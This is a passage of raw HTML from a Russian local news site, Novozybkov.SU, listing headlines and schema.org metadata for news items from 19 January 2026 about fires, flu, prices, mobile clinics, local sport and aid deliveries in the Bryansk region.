","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_14-28-01-1.jpg","dateCreated":"2026-01-19T15:18:33+00:00","datePublished":"2026-01-19T15:18:33+00:00","dateModified":"2026-01-19T23:20:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" title="Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области" rel="bookmark">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:18:33+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:18:33+03:00">15:18</time></div></header></article></div><div class="entry-row"><article id="post-208415" class="post-208415 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2\/","headline":"Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T15:08:21+00:00","datePublished":"2026-01-19T15:08:21+00:00","dateModified":"2026-01-19T15:08:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" title="Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов " rel="bookmark">Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:08:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:08:21+03:00">15:08</time></div></header></article></div><div class="entry-row"><article id="post-208413" class="post-208413 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80\/","headline":"Два дома сгорели в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:47:14+00:00","datePublished":"2026-01-19T13:47:14+00:00","dateModified":"2026-01-19T13:47:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" title="Два дома сгорели в Новозыбковском округе" rel="bookmark">Два дома сгорели в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:47:14+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:47:14+03:00">13:47</time></div></header></article></div><div class="entry-row"><article id="post-208411" class="post-208411 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c\/","headline":"В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:39:19+00:00","datePublished":"2026-01-19T13:39:19+00:00","dateModified":"2026-01-19T13:39:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" title="В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья" rel="bookmark">В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:39:19+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:39:19+03:00">13:39</time></div></header></article></div><div class="entry-row"><article id="post-208397" class="post-208397 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd\/","headline":"За крещенской водицей пришли жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_13-20-06.jpg","dateCreated":"2026-01-19T13:27:04+00:00","datePublished":"2026-01-19T13:27:04+00:00","dateModified":"2026-01-19T13:30:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" title="За крещенской водицей пришли жители Новозыбкова" rel="bookmark">За крещенской водицей пришли жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:27:04+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:27:04+03:00">13:27</time></div></header></article></div><div class="entry-row"><article id="post-208394" class="post-208394 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5\/","headline":"В Новозыбкове оперативные службы выезжали на вскрытие дверей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-19_13-13-27.png","dateCreated":"2026-01-19T13:17:23+00:00","datePublished":"2026-01-19T13:17:23+00:00","dateModified":"2026-01-19T13:17:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5/" title="В Новозыбкове оперативные службы выезжали на вскрытие дверей" rel="bookmark">В Новозыбкове оперативные службы выезжали на вскрытие дверей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:17:23+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:17:23+03:00">13:17</time></div></header></article></div><div class="entry-row"><article id="post-208392" class="post-208392 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be\/","headline":"Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:03:48+00:00","datePublished":"2026-01-19T13:03:48+00:00","dateModified":"2026-01-19T13:03:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be/" title="Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью" rel="bookmark">Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:03:48+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:03:48+03:00">13:03</time></div></header></article></div><div class="entry-row"><article id="post-208389" class="post-208389 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0\/","headline":"В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-02-14_11-18-03-новое-1-1-1-1-1-1-1-1-1-1-1.jpg","dateCreated":"2026-01-19T12:45:23+00:00","datePublished":"2026-01-19T12:45:23+00:00","dateModified":"2026-01-19T12:45:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0/" title="В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ" rel="bookmark">В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T12:45:23+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T12:45:23+03:00">12:45</time></div></header></article></div><div class="entry-row"><article id="post-208384" class="post-208384 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3\/","headline":"Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-10-29_11-51-16.jpg","dateCreated":"2026-01-19T12:10:34+00:00","datePublished":"2026-01-19T12:10:34+00:00","dateModified":"2026-01-19T12:13:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/" title="Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре" rel="bookmark">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T12:10:34+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T12:10:34+03:00">12:10</time></div></header></article></div><div class="entry-row"><article id="post-208378" class="post-208378 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6\/","headline":"График работы в Новозыбкове передвижных медицинских комплексов с 19 по 25 января","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T11:36:56+00:00","datePublished":"2026-01-19T11:36:56+00:00","dateModified":"2026-01-19T11:36:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6/" title="График работы в Новозыбкове передвижных медицинских комплексов с 19 по 25 января" rel="bookmark">График работы в Новозыбкове передвижных медицинских комплексов с 19 по 25 января</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T11:36:56+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T11:36:56+03:00">11:36</time></div></header></article></div><div class="entry-row"><article id="post-208375" class="post-208375 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8\/","headline":"Очередной сезон побед открыли каратисты Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_10-20-03.jpg","dateCreated":"2026-01-19T10:35:13+00:00","datePublished":"2026-01-19T10:35:13+00:00","dateModified":"2026-01-19T10:35:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/" title="Очередной сезон побед открыли каратисты Новозыбкова" rel="bookmark">Очередной сезон побед открыли каратисты Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T10:35:13+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T10:35:13+03:00">10:35</time></div></header></article></div><div class="entry-row"><article id="post-208373" class="post-208373 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%bd-48\/","headline":"В Брянской области за минувшие выходные потушено 23 пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T10:12:01+00:00","datePublished":"2026-01-19T10:12:01+00:00","dateModified":"2026-01-19T10:12:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%bd-48/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%bd-48/" title="В Брянской области за минувшие выходные потушено 23 пожара" rel="bookmark">В Брянской области за минувшие выходные потушено 23 пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T10:12:01+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T10:12:01+03:00">10:12</time></div></header></article></div><div class="entry-row"><article id="post-208371" class="post-208371 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script 